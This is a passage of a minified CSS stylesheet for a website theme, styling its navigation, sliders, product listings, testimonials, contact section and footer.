css/../font/myriad-pro/MYRIADPRO-SEMIBOLDIT.otf)}body{font-family:'Raleway',sans-serif;}a,a:hover{font-family: lato;color:#8a8b8d;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}*{margin:0;padding:0}ul li{list-style:none}header{width:100%;z-index:999}.map-area iframe{pointer-events:none}::-webkit-scroll99bar{width:10px}::-webkit-scroll99bar-track{background-color:#233137;border-left:1px solid #233137}::-webkit-scroll99bar-thumb{background-color:#278b53}::-webkit-scroll99bar-thumb:hover{background-color:#bf1e2e}section.top{border-bottom:0;padding: 0px 0;position:absolute;z-index:9999999;color:#fff;width:100%;background:#0a4d8d;}section.top .top-left i{color:#6c94bb;font-size:15px;vertical-align:middle;margin-right: 8px;}.top-right li{display:inline-block;margin-right: 0;padding:8px 0;color: #fff;font-weight: 600;}.top-left{margin-top:0}.top-left ul{text-align:left}section.top .social{width:100%;float:right;margin-right:0;text-align:right}section.top .social li{display:inline-block}section.top .social li a{padding:8px 10px;color: #0069b7;width:39px;display:inline-block;border-radius: 100%;text-align:center;background: rgb(255 255 255);}section.logo-sec{padding:0;z-index:9999;width:100%;top:55px;}.my-menu .navbar-default{background-color:rgba(248,248,248,0);border-color:rgba(231,231,231,0);margin-top:16px}.logo{margin: 7px 0 11px 0;}.my-menu .navbar-default .navbar-nav>.active>a,.my-menu .navbar-default .navbar-nav>.active>a:focus,.my-menu .navbar-default .navbar-nav>.active>a:hover{color:#2d2d2d;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-default .navbar-nav a:hover{color:#000;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-nav>li>a{text-transform:uppercase;padding:12px 16px 9px 16px;color:#313131;font-family:'Roboto Condensed',sans-serif;font-size:17px}header .navbar-default{background-color:#2e2e30;border:0}header .navbar-default .navbar-nav>.active>a,header .navbar-default .navbar-nav>.active>a:focus,header .navbar-default .navbar-nav>.active>a:hover{color:#fff;background-color:#b16801}header .navbar-default .navbar-nav>li>a:focus,header .navbar-default .navbar-nav>li>a:hover{color:#fff;background:#b16801}header .navbar-default .navbar-nav>li>a{color:#fff}header .navbar-nav>li>a{padding:28px 21px}.my-menu .navbar{margin-bottom:0;margin-top:35px}.my-menu .navbar-nav>li{float:left;margin-right:0}.top-slider ul.bxslider img{width:100%}.top-slider{position:relative;padding:0;s;text-align:center}.top-slider .carousel-caption{bottom:103px}a.readmore{background: #00000000 !important;padding: 10px 30px !important;display:inline-block;color: #71bf44;text-transform: capitalize;text-decoration:none;font-size: 16px !important;border: 1px solid #71bf44;font-weight: 500 !important;border-radius: 50px;}.top-slider h1{font-size:53px;text-transform:capitalize;font-weight:800}.carousel-caption p{font-size:16px}.top-slider .bx-wrapper .bx-prev{left:0;background:url(//assets/css/../img/sprite.png) no-repeat -5px 0}.top-slider .bx-wrapper .bx-next{right:0;background:url(//assets/css/../img/sprite.png) no-repeat -54px 0}.top-slider .bx-wrapper .bx-controls-direction a{width:30px;height:110px;display:none}.top-slider .bx-pager.bx-default-pager{display:inline-block;right:0;position:absolute;top:92%;width:7%;left:0;margin:0 auto}.top-slider .bx-wrapper{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px rgba(204,204,204,0);border:0 solid #fff;background:#fff;margin:0}.bx-wrapper .bx-controls-direction a{top:43%}.carousel-caption{width:75%;left:12%;text-align:center}.social-cont li{display:inline-block;width:38px;border:solid 1px #eee;text-align:center;padding:8px 0}.contact-list li{display: flex;padding:2px 26px;margin-bottom:6px;height:51px;text-align:left;}.contact-list li a{color:#000}.contact-list li i{float:left;margin-right:8px;color:#278b53;width:30px;text-align:center;padding:7px 0;border-radius:6px;position: relative;bottom: 5px;}.my-submit{background:#0b4b91;border:0;border-radius:0;padding:12px 41px;text-transform:uppercase}section.hd-sec{background:#dedede}section.hd-sec ul.breadcrumb{background:none;font-size:12px;padding:0}section.hd-sec .breadcrumb>li+li:before{padding:0;color:#ccc;content:"/\00a0"}section.hd-sec .bg{background:#b16801;color:#fff}section.hd-sec .bg a,section.hd-sec .bg li.active{color:#fff}.form-control{border: unset;border-radius:0;padding:7px 10px;box-shadow:none;background: #f7f7f7;height:43px;}section.home{position:relative;padding:75px 0 113px 0}section.home img.img-responsive{right:0;bottom:140px}section.home h2{color:#000;font-size:36px;font-weight:700;line-height:42px}section.home h6{color:#25873b;font-size:23px;font-weight:700;margin:0;padding:0;text-transform:uppercase}section.container.home p{font-size:16px;color:#1e1e1e;padding:27px 0 8px 0;font-weight:400;line-height:28px}section.container.home ul.wlc-ul li{line-height:32px;background:url(//assets/css/../img/wlc-list.png);background-repeat:no-repeat;background-position:-1px 8px;padding-left:21px;font-size:16px;font-weight:400}.home h6{color:#007bc3;font-size:24px;text-transform:capitalize;font-weight:800;margin:0;line-height:14px;font-family:'Poiret One',cursive;margin-top:25px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;margin-bottom:35px}.home p{margin-top: 15px;color: #ffffff;font-size: 13px !important;font-weight: 300;line-height: 22px;margin-bottom: 0px;padding: 0px 0px 0px 0px;text-align: justify;padding-right: 90px;text-transform: none;}section.home h2 span{color:#056839}section.home a.readmore{margin-top:26px}.wlc-bg{padding: 50px 0 50px 20px;background-size: cover !important;text-align:left;background: #fff;max-width: 1600px;margin: 0 auto;}section.services{color:#000;text-align:center;padding:38px 0 60px 0;background-size:100%}section.services h2{font-size:39px;font-weight:400;color:#171717;margin-bottom:15px;font-family:'Source Sans Pro',sans-serif}section.services h4{font-size:18px;font-weight:600;margin:23px 0;color:#282828;font-family:'Source Sans Pro',sans-serif}section.services h6{font-size:28px;margin-bottom: 0;color:#007bc3;letter-spacing:6px;font-weight:100;margin-top:17px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:45px;font-family:'Source Sans Pro',sans-serif;}section.services a{margin-top:22px}.container.sec3 h3{font-size:25px;color:#2e2e2e;margin-top:25%}.container.sec3 p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.pro-slide li img{border:solid 5px #ededed}.pro-slide li{text-align:left;outline:0;background:#fff;margin-right:16px !important}.pro-slide h3{font-size:14px;color:#333;text-transform:capitalize;font-weight:bold;padding:21px 0 9px 0;text-transform:uppercase;margin:0}.pro-slide p{color:#fff;line-height:23px;font-size:14px;font-weight:400}.pro-slide .img-box{position:relative;overflow:hidden}.pro-slide .img-box:hover .img-hover{margin-left:0}.pro-slide .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:96%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.my-product{text-align:center;padding:42px 0;background:url(//assets/css/../img/galery-bg.jpg)}.pro-slide{margin-top:2%}.pro-slide .slick-prev,.pro-slide .slick-next{top:37%;width:34px;height:34px;padding:0;background:url(//assets/css/../img/sprite.png) no-repeat -104px -1px}.pro-slide .slick-prev:before,.pro-slide .slick-next:before{font-size:0}.pro-slide .slick-next{right:-21px !important;background:url(//assets/css/../img/top-slide1.png) no-repeat !important}.pro-slide .slick-prev{left:-19px}.pro-slide .slick-dots{display:none !important}.pro-slide .img-box i{font-size:26px}section.portfolio{background:url(//assets/css/../img/gallery-bg.jpg);padding:45px 0;text-align:center;background-size:100%}section.portfolio #portfolio{margin:1rem 0;-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;-webkit-column-width:33.33333333333333%;-moz-column-width:33.33333333333333%;column-width:33.33333333333333%}section.portfolio .tile{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all 350ms ease;transition:all 350ms ease}section.portfolio .scale-anm{transform:scale(1)}section.portfolio .tile img{max-width:100%;width:100%;height:auto;margin-bottom:1rem}section.portfolio .btn{font-weight:normal;cursor:pointer;line-height:normal;color:#fff;background-color:rgba(0,0,0,0);font-size:16px}section.portfolio .btn:hover{text-decoration:none}section.portfolio .btn:focus{outline:0;border-color:var(--darken-2);box-shadow:0 0 0 3px var(--darken-3)}section.portfolio::-moz-focus-inner{border:0;padding:0}section.portfolio .toolbar.mb2.mt2{margin-bottom:33px;color:#fff}section.our-client{text-align:center;padding:62px 0 1px 0;background:url(//assets/css/../img/test-bt.jpg) center top;background-size:cover}section.our-client .slick-dots li button{background:#e4e4e4;border:aliceblue;height:15px;width:15px}section.our-client .slick-dots li.slick-active button{background:#fff;border:solid 2px #0db2f0;height:15px;width:15px}section.our-client .slick-dots li button:hover{background:#fff;border:solid 2px #0db2f0;color:#fff}section.our-client li{text-align:left;opacity:.5}section.our-client .slick-dots li{opacity:100}section.our-client li.slick-center{opacity:100}section.our-client .slick-slide img{display:inline-block;margin-bottom:21px}section.our-client .slick-slider{margin-top:16px}section.our-client .center.slick-initialized p{font-size:15px;color:#fff;padding:0 9px;line-height:20px}section.our-client h5{font-size:16px;color:#fff;margin-top:9px;position:relative;padding-left:4px;padding-top:38px}section.our-client h5:before{content:"";position:absolute;width:6px;height:54px;top:-2px;background:#bf1e2e;display:block;left:8px;display:none}section.our-client h6{font-size:32px;color:#fff;padding-left:3px;background:none;margin-bottom:0;font-family:'Source Sans Pro',sans-serif}section.our-client .slick-dots li button:before{font-family:'slick';font-size:0}.top-slider h2{color:#fff;font-size:20px;text-transform:uppercase;margin:0;padding:0}.inner-banner{width:100%;min-height:406px;background-size:cover !important;padding-top:18%;text-align:left;color:#e6e6e6;background:url(//assets/css/../img/contact.jpg)}.inner-banner .breadcrumb{background-color:rgba(245,245,245,0);margin-top:27px}.inner-banner ol.breadcrumb a{color:#fff;text-decoration:none;font-family:'Roboto Slab',serif;font-size:30px}.inner-banner .breadcrumb>.active{color:#fff}.inner-banner h1{font-size:69px;font-weight:300;text-transform:uppercase;color:rgba(255,255,255,.77);margin:21px 0 0 0;font-family:'Source Sans Pro',sans-serif}section.contact h4{padding:15px 0 0 0;color:#2a2a2a;font-size:16px;margin:28px 0 24px 0;text-align:left;font-weight:700;border-top:solid 1px #d7d7d7}section.contact .cont-bord{border:solid 1px #fff;text-align:center;padding:0;background:#fff;color:#000}section.contact{padding:70px 0 50px 0}section.contact .cont2 h4{background:#fff;padding:1px 14px 23px 0;color:#000;font-size:20px;margin:0 0 25px 0;text-align:left;text-transform:uppercase;font-weight:600;border-bottom:solid 1px #efefef}section.contact .cont2 .cont-bord{border:solid 1px #fff}.cont2 .contact-list li a{color:#69686a}.cont2 .contact-list li i{float:left;color:#0db2f0;text-align:center;font-size:16px}.cont2 .contact-list li{padding:20px 28px 35px 28px;display:inline-block;background:#fffafa;vertical-align:top;margin-right:34px;border-top:solid 3px #000;font-weight:500}section.container.inner h6{color:#9e9ea0;font-size:14px;margin:0;padding:0 0 8px 1px}.cont2 .social li{float:left;margin-right:8px}.cont2 .social li a{padding:8px 11px;background:#fff;color:#0db2f0;width:39px;display:block;text-align:center;border:solid 1px #efefef}section.container.inner p{font-size:14px;line-height:20px;color:#606060}section.container.inner h2{font-size: 40px;margin-left:14px;text-transform:capitalize;font-weight: 500;position:relative;margin:0 0 60px 0;position:relative;padding-left:0;font-family: 'Montserrat', sans-serif;}section.container.inner h2 span{clear:both;display:block;font-size:16px}section.container.inner{padding: 40px 0 1px 0;}.bt-text ul li{padding:0 0 8px 0}.bt-text ul li.first{padding:0 0 8px 0;font-weight:normal;background-color:white}.bt-text h5{font-size:18px;font-weight:600;padding:8px 0;color:black}.bt-text ul li i{color:#007cc3;padding-right:9px}.bt-text ul li.last{padding:0}.bt-text ul{margin-bottom:72px}section.approval{display:inline-block;width:100%;padding:0;background:url(//assets/css/../img/approve-bg.jpg);background-size:100%}section.approval .right{padding:24px 0 0 64px}section.approval .col-lg-5{padding:0;margin:0}section.approval li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 9px;padding-left:18px;line-height:33px}section.testing{padding:35px 0 55px 0}section.testing li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 14px;padding-left:18px;line-height:39px;border-bottom:solid 1px #d9d9d9;margin:0 22px}section.testing h3{font-size:14px;background:#005596;padding:16px 12px;color:#fff;margin:0 0 19px 0}section.testing .border{border:solid 1px #d9d9d9}section.testing li.last{border:0}section.product{padding:25px 0 36px 0}section.product .product-cat li{line-height:41px;border-bottom:solid 1px #d9d9d9}section.product .product-cat li a{font-size:16px;color:#000;background:url(//assets/css/../img/list-bg.png) top left no-repeat;display:block;padding:0 0 0 24px;background-position:9px 16px;text-decoration:none}section.product .product-cat h2{font-size:27px;margin-bottom:33px;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:0 46px;padding-bottom:39px;font-weight:900}.product-fc img{border:solid 6px #ededed}.product-fc{margin-top:53px}.product-fc h4{color:#000;text-transform:uppercase;font-weight:600;margin-top:36px}.product-fc p{line-height:18px}.product-fc li{border-bottom:0 !important}.product-fc .bx-wrapper{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0 0 5px rgba(204,204,204,0);border:0;background:#fff}.product-fc .bx-controls-direction{display:none}.product-fc .bx-wrapper .bx-pager.bx-default-pager a:hover,.product-fc .bx-wrapper .bx-pager.bx-default-pager a.active,.product-fc .bx-wrapper .bx-pager.bx-default-pager a:focus{background:#005596;border:solid 1px #005596}.product-fc .bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);text-indent:-9999px;display:block;width:15px;height:15px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:13px;border:solid 1px #000}.product-fc h2{font-size:25px;margin-bottom:33px}section.product .right li img{border:solid 5px #ededed}section.product .right li{text-align:left;width:31%;display:inline-block;margin-right:3%;margin-bottom:26px}section.product .right li:nth-child(3n+3){margin-right:0}section.product .right{margin-top:27px}section.product .right h3{font-size:16px;color:#000;text-transform:uppercase;font-weight:bold;padding:9px 0}section.product .right p{color:#5e626b;line-height:23px}section.product .right .img-box{position:relative;overflow:hidden}section.product .right .img-box:hover .img-hover{margin-left:0}section.product .right .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.product .right .img-box .img-hover i{font-size:26px}footer{background-repeat: no-repeat;background-size: 100% 100%;background-position: center center;max-width: 1600px;margin: 0 auto;background: #131313;}footer a{color: #bbbbbb;font-weight: 500;border-bottom: unset !important;display:block;padding: 0px 0;}footer h3{font-size:16px;margin-bottom:22px;color: #d8d8d8;font-weight: 500;font-size: 18px;text-transform: uppercase;}footer .social li{float:left;margin-right:8px}footer .social li a{padding:8px 11px;background:#000;color:#fff;width:39px;display:block;text-align:center}footer .footer3 li.first i{float:left;margin-bottom:9px}footer .footer3 li i{margin-right:13px;margin-bottom:1px;float:left;color: #111;font-size: 16px;padding: 2px 5px;border-radius: 5px;background-color: #ccc;}footer .footer3 li p{margin:0;font-weight:400;color:#fff;font-size:14px;line-height:20px}.copyright{background:#111;padding:12px 0;text-align:left;color:#7d7d7d;font-weight:400}.footer4 .form-control{border:solid 1px rgba(239,239,239,0);border-radius:0;padding:20px 10px;box-shadow:none;background:#1b1b1b;margin-bottom:13px;border-bottom:solid 1px #3a3a3a}.footer4 .submit{background:#278b53;padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fff;text-decoration:none;border:0;border-radius:0}.footer1 p{line-height:25px;font-weight:400;color: #bbbbbb;margin-top:25px;font-size:14px;}.footer3 strong{text-transform:uppercase;color:#fff}.btn-primary:hover{border-color: #8ec03f;}h2{color:#191919;font-size:40px;font-weight:300}h6{color:#9e9ea0;font-size:14px;margin:0;}.footer4 textarea.form-control{height:108px}.product.type-product .img-hover{position:absolute;top:10px;width:100%;background:rgba(0,0,0,.35);color:#fff;padding:139px 0;left:-286px;text-align:center;border-radius:0;display:none}h1.page-title{color:#000;font-weight:600;border-bottom:solid 1px #d9d9d9;padding:13px 0 11px 0;margin:0 0 35px 0;font-size:32px}select.orderby{padding:10px 8px}.product.type-product:hover .img-hover{left:10px;width:93%}.woocommerce ul.products li{overflow:hidden}.copyright a{color:#2378c2;text-transform:uppercase}.slick-track li{position:relative;overflow:hidden}.banenrs .no-bad{padding:0}.bx-wrapper .bx-pager-item{display:inline-flex}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus{background:#fff;border-color:#000}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(255,255,255,0);border:solid 2px #fff}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);width:15px;height:15px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:8px}section.my-product h2{font-size:40px;color:#fff;background-position-y:39px;padding:0 0 28px 0}.pro-slide li img{border:solid 0 #ededed;width:100%;height:auto;padding:0}.sec3 .product.type-product:hover .img-hover{left:0;width:100%}.sec3 .product.type-product .img-hover{top:0;width:51%;padding:96px 0}.rec-pro{display:block;clear:both;padding:25px 0 10px 0;background:#f4f4f4}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.rec-pro .woocommerce ul.products li.product h3{font-size:18px}.pro-slide a{outline:0;text-decoration:none}section.newslter{background:#fff;color:#fff;padding:24px 0;position:relative;background-size:100%}.newsico{font-size:36px;display:inline-block;position:absolute;top:36px}section.newslter input[type=text]{width:76%;display:inline-block;margin:20px 0;padding:26px 14px;margin-right:11px}section.newslter input[type=submit]{background:#fff;padding:0 17px;color:#000;text-transform:uppercase;font-weight:400;border:0;display:inline-block;border:solid 1px #d7d7d7;margin-left:-2px;height:43px;position:relative;vertical-align:text-bottom;border-left:0;position:relative}section.newslter .wpcf7-form-control-wrap{position:relative;display:inline-block;margin-top:31px;width:71% !important;vertical-align:text-bottom}section.newslter span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block;display:none}section.newslter h3{font-size:25px;text-transform:uppercase;margin-left:51px;color:#000;margin:29px 0 0 0;font-weight:900}section.newslter h4{font-size:14px;text-transform:none;margin:8px 0 12px 0;width:98%;color:#000}h3{color:#007bc3;font-family:'Josefin Sans',sans-serif;font-weight:600;margin:0 0 24px 0}.my-shop .product.type-product .img-hover{position:absolute;top:0;width:100% !important;background:rgba(0,0,0,.55);color:#fff;padding:124px 5px;left:-289px;text-align:center}.my-shop .product.type-product:hover .img-hover{left:0}.my-shop li.product h3{font-size:18px !important;color:#2e2e2e}.my-shop li.product p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{width:49px !important;padding:15px 0 !important}.menu-item-has-children>a{pointer-events:none}.menu-item-has-children{cursor:pointer}ul.sub-menu{background:#f7f7f7}.my-menu .navbar-nav>li.last{margin-right:0}.our-client h2{background:url(//assets/css/../img/heading-bg.png) center top;padding:21px 0;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.new-pro{background:#fff;padding:30px 0 0 0;text-align:center;position:relative}.new-pro h2{padding:18px 0;font-size:33px;color:#000;font-weight:300;text-transform:initial;text-align:left;position:absolute;width:22%;clear:both;display:grid;top:9px;padding-left:0;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:1px 58px}section.newslter h3 span{color:#007bc3}.rec-pro .nav-tabs{border-bottom:0;margin:0 auto;width:80%}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border:0 solid #ddd !important}.rec-pro .nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#fff}.rec-pro .nav-tabs>li>a{border:0 solid transparent}.home-banner img{display:inline-block;vertical-align:text-bottom;float:left}.home-banner{padding:65px 15px}.footer3 li{height:auto;clear:both;margin-top: 0px;border-bottom: unset !important;padding: 0px 0 5px 0;}.copyright .container{border-top:solid 1px #111;padding-top:24px}.footer3 a{border:0;display:inline-block;color:#fff;vertical-align:top;padding:0}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{background-color:#f4f4f4}.rec-pro .nav-tabs{margin-bottom:34px}.woocommerce ul.products li.product h3{display:block;text-align:left;font-size:13px !important;color:#1f1f1f;text-transform:capitalize;padding:3px 0 11px 0 !important;letter-spacing:0}.top-slider p{font-size:19px;color:#fff;margin-top:20px;text-transform:none;line-height:26px;width:91%;margin:0 auto;font-family:'Roboto Slab',serif}.footer2 a{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:0 19px;padding-left:18px}section.four-box h3{color:#000;font-size:18px;font-family:'Raleway',sans-serif;margin-top:21px}.boxs{background:#f4f4f4}section.four-box ul li{width:47%;display:inline-block;vertical-align:top;background:#f4f4f4;padding:10px 22px;margin:16px 16px;border-radius:28px}section.four-box{padding:30px 0}.mid-pro{margin:32px 0}.rec-pro h2{padding:18px 0;margin-bottom:32px;background:url(//assets/css/../img/heading-bg.png) center top;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.footer1{min-height: unset;position:relative;padding-top:56px;padding-bottom: 0 !important;}.footer2{background:#202020;min-height:391px;padding-top:56px}.footer4{padding-top:56px;}.footer1:before{content:"";width:50%;left:-50%;min-height:391px;top:0;}.wlc-bg {margin: 0 0 10px 0;color: #faf9f9;position:relative;padding-left:0;font-weight: 800;text-transform: capitalize;font-size: 39px;max-width: 1600px;margin: 0 auto;background: black;}.wlc-bg h6{padding-left:0}.wlc-bg h2:before{content:"";width:5px;height:84px;background:#bf1e2e;position:absolute;left:1px;padding-left:4px;display:none}.top-slider h2:before{display:none}section.summary .boxs{background:#000;text-align:center;padding:25px 25px 22px 25px;width:46%;display:inline-block;margin:0 21px 10px 0}section.summary .boxs2{background:#fff;border:solid 1px #e5e5e5;position:relative;vertical-align:top}section.summary .boxs img{display:inline}section.summary .boxs h3{color:#fff;margin:17px 0 16px 0;text-transform:uppercase;font-size:20px}section.summary .boxs2 p{color:#000}section.summary .boxs2 h3{color:#000}section.summary .boxs2:before{content:"";width:3px;height:105px;background:#c01d2e;position:absolute;left:0;top:0}section.summary h2{font-size:32px;margin-left:14px;text-transform:uppercase;font-weight:500;position:relative;margin:27px 31px}section.summary h2 span{clear:both;display:block;font-size:16px}section.summary h2:before{content:"";width:6px;height:51px;position:absolute;background:#c01d2e;left:-17px}ul.products h3{text-align:center;display:inline-block}.slick-dots{display:none !important}.slick-prev,.slick-next{top:118%}.slick-prev,.slick-prev:hover,.slick-prev:focus{left:18px;background:url(//assets/css/../img/testi-bt1.jpg) no-repeat;width:31px;height:30px}.slick-prev:before,.slick-next:before{display:none}.slick-next,.slick-next:hover,.slick-next:focus{background:url(//assets/css/../img/testi-bt2.jpg) no-repeat;width:30px;height:29px}section.newslter .wpcf7-form-control-wrap:before{content:"";position:absolute;width:4px;height:28px;background:#d7d7d7;right:0;top:8px}.footer-mene li{display:inline-block}.footer-mene ul{text-align:right}.footer-mene li a{padding:8px 5px;color:#fff2f3}footer h3{position:relative;padding-left:0;margin-bottom:22px}footer h3:before{content:"";width:5px;height:20px;position:absolute;background:#bf1e2e;top:-1px;left:0;display:none}.fot3{padding-top:54px;min-height: unset;}.fot3 span{display:inline-block;vertical-align:top;color:#fff;}.fot3 span a,.fot3 p{display:inline-block;width: 60%;}.footer3 li.last{border:0}.social li{display:inline-block;}.social ul{}.social li a{padding:0 12px;display:inline-block;margin-top:0}section.summary{padding:30px 0}.new-pro ul.nav.nav-tabs{width:31%;float:right;margin-bottom:44px;margin-top:22px;position:relative}.rec-pro .nav>li>a:focus,.new-pro .nav>li>a:hover{text-decoration:none;background-color:rgba(255,255,255,.03)}.new-pro .nav-tabs>li>a:hover{border-color:rgba(0,0,0,0)}.new-pro .nav-tabs>li.active>a,.new-pro .nav-tabs>li.active>a:focus,.new-pro .nav-tabs>li.active>a:hover{color:#fff;cursor:default;background-color:#000;border:0;border-bottom-color:transparent;border-radius:0}.new-pro h2 span{font-size:27px;font-weight:500}.new-pro h2:before{content:"";width:5px;height:47px;position:absolute;background:#bf1e2e;top:15px;display:none}.new-pro ul.nav.nav-tabs:after{width:100%;content:"";height:20px;position:absolute}.nav-tabs>li>a{color:#000}section.logo-sec.inpage{position:static;border-bottom:solid 2px #bf1e2e}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .fadeinright{margin-top:32px}section.container.inner h4{margin:0;clear:both;display:block;font-size: 24px;color: #000;padding-left:0;text-transform:uppercase;font-weight: 500;margin-top: 20px;padding-top: 20px;padding-bottom: 20px;font-family: source sans pro;}section.container.inner h2:before{content:"";width: 120px;height: 1px;position:absolute;bottom: -10px;left:0;}.my-menu .navbar-default .navbar-nav a:hover{color:#33292a}.summary.entry-summary a.btn.btn-red{background:#bf1e2e !important;padding:15px 19px !important;border-radius:0 !important;margin-top:15px !important;border:0;color:#fff !important;text-transform:capitalize;font-size:16px}div#tab-description h3{color:#595d61;margin:28px 0 12px 0}div#tab-description p{line-height:24px}div#tab-description table{margin-top:36px;width:100%}div#tab-description table th{text-align:left;padding:21px 8px;color:#fff;background-color:#95b3d7}div#tab-description table td{padding:11px 8px;text-align:left}div#tab-description table tr:nth-child(odd){background-color:#c6d9f0}div#tab-description ul li{line-height:24px}div#tab-description img{width:60%;margin-top:17px}div#tab-description table.gg-tbl td{background-color:white}div#tab-description .t-tbl td{background-color:white}div#tab-description .t-tbl td:nth-child(odd){width:23%;font-weight:700}div#tab-description .t-tbl td{border-bottom:1px solid;border-bottom-color:#f3f0f0}div#product_inq inpute{padding:6px 3px}div#product_inq .wpcf7-text{padding:8px 10px;width:100%;font-weight:300}div#product_inq label{width:100%}div#product_inq .wpcf7-textarea{width:100%;font-weight:300;padding:9px 11px}div#product_inq .wpcf7-submit{background:#bf1e2e;padding:12px 46px;color:#fff;text-transform:uppercase;border:0}.page-id-409 section.summary{padding:22px 0;background:#f7f7f7;margin-top:48px}.page-id-409 section.summary .boxs2{background:#f7f7f7}.page-id-409 section.summary .boxs{padding:35px 25px 32px 25px}.page-id-409 section.summary .boxs{color:#fff;vertical-align:top}.summary.entry-summary p{line-height:25px}section.logo-sec .container:before{content:"";width:75%;height:100px;background:#fff;position:absolute;left:0;display:none}section.logo-sec .container:after{content:"";width:23.6%;height:100px;background:#171717;position:absolute;right:0;top:0;z-index:-9;display:none}.logo-sec .social a{color:#fff;font-size:15px}.top-slider h3{color:#fff}.new-pro .product.type-product:hover .img-hover{left:1px;width:99%}.new-pro .product.type-product .img-hover{top:0;padding:131px 0}.new-pro .pro-slide .slick-prev,.new-pro .pro-slide .slick-next{top:40%}.new-pro .pro-slide .slick-prev{left:-27px}.new-pro .slick-next,.new-pro .slick-next:hover,.new-pro .slick-next:focus{right:-24px !important}.our-client .slick-next,.slick-next:hover,.slick-next:focus{left:53px}.my-product .pro-slide .slick-prev,.pro-slide .slick-next{top:41%;width:34px;height:34px;padding:0;z-index:99}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{background:url(//assets/css/../img/cate-left.jpg) no-repeat !important;left:-47px}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{background:url(//assets/css/../img/cate-right.jpg) no-repeat !important;left:100%}.page-id-409 section.container.inner{margin-bottom:52px}.breadcrumb>li{display:inline-block;color:#fff;font-family:'Roboto Slab',serif;font-size:30px}section.map{position:relative}.cont2{position:absolute;bottom:-12px}.services .news-box{background:#f3f3f3;text-align:left}section.services li{width:32%;list-style:none;padding:14px 10px;display:inline-block;margin-right:12px}.services .news-box a{max-width:362px;background:#0a4d8d;padding:12px 28px;display:inline-block;font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;margin-bottom:7px}section.our-client h5:before{content:"";position:absolute;width:55px;height:54px;background:url(//assets/css/../img/test-quate.png) top no-repeat;display:block;top:-18px}section.my-product h4{color:#fff;background:url(//assets/css/../img/head-bg.png) no-repeat center;padding-bottom:75px;display:block;background-position-y:62px;letter-spacing:8px;font-size:22px;font-weight:300}section.wlc-bg i{display:inline-block;width:76px;margin-top:13px;}section.wlc-bg .txt{display:inline-block;width:87%;vertical-align:top;margin-bottom:25px;text-align:left}section.wlc-bg .txt h4{letter-spacing:7px;color:#282828;font-weight:600;margin-bottom:10px}.top-slider a.readmore{background:#fff;padding:12px 26px;display:inline-block;color:#171717;text-transform:uppercase;border:solid 1px #fff;text-decoration:none;float:none;text-shadow:none;margin-right:10px;margin-top:22px}.left-cate h3{text-transform:uppercase;color:#2a2a2a;font-size:18px;font-weight:700;font-family:'Source Sans Pro',sans-serif;background:#f5f5f5;padding:16px 11px;margin-bottom:0}.left-cate ul{background:#fafafa}.left-cate ul li a{border-bottom:solid 1px #ebebeb;display:inline-block;width:87%;padding:11px 0;margin:0 15px}.wo-search input#woocommerce-product-search-field{background:#fff;padding:10px 13px;border:solid 1px #ebebeb;width:100%;margin-bottom:35px}.wo-search input[type="submit"]{font-size:0;padding:11px 14px;position:absolute;top:0;right:15px;border:0;background:url(//assets/css/../img/srch.png) top left no-repeat;display:inline-block;margin-top:17px}.left-cate{margin-top:6px}.news h3{color:#000;font-size:30px;font-weight:500;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position:3px 40px;padding-bottom:20px;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis}.news h5{color:#000;font-size:18px !important;line-height:22px}.inner .news p{color:#4f4f4f !important;line-height:23px !important;font-size:16px !important}.recu .first{background:#f8f8f8;padding:15px 16px;font-weight:600}.recu 